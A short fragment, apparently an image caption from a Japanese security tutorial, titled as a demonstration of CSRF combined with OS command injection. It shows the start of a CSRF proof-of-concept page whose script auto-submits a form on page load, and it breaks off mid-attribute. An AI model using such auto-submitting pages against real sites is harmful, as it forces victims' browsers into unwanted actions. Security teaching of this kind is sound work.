 """38 CSRF feat. OSコマンドインジェクション で・・・<html> <script> function init(){ document.form[0].submit(); }; </script> <body onload=""""in..."""